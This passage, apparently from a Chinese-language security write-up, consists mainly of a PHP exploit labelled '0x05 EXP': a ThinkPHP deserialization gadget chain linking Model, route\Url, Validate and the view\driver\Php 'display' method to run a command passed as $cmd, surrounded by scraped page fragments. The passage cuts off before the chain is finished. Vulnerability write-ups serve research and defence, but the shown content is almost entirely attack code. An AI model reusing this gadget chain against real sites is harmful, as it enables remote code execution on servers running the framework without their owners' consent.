 排版出错，点击查看原文 Twitter Telegram Search
0x05 EXP
<?php
namespace think\model\concern{
trait Attribute{
private $data = [7];
}
}
namespace think\view\driver{
class Php{}
}
namespace think{
abstract class Model{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
protected $table;
function __construct($cmd){
$this->lazySave = true;
$this->withEvent = false;
$this->table = new route\Url(new Middleware,new Validate,$cmd);
}
}
class Middleware{
public $request = 2333;
}
class Validate{
protected $type;
function __construct(){
$this->type = [
"getDomainBind" => [new view\driver\Php,'display']
];
}
}
拼 中 简